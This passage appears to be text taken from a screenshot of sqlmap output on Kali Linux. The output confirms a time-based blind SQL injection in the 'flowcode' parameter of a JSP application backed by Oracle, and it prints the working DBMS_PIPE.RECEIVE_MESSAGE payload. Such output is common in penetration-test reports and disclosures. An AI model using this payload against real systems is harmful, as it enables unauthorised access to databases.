 ique tests as there is at least one other potential injection technique found
[17:36:09] [INFO] checking if the injection point on GET parameter 'flowcode' is
a false positive
GET parameter 'flowcode' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 102 HTTP(s) req
uests:
---
Place: GET
Parameter: flowcode
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: appid=1&flowcode=2' AND 4409=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR
(90)||CHR(72)||CHR(76),5) AND 'RHcO'='RHcO&nodecode=3&handlerid=4
---
[17:36:27] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
KALI LINUX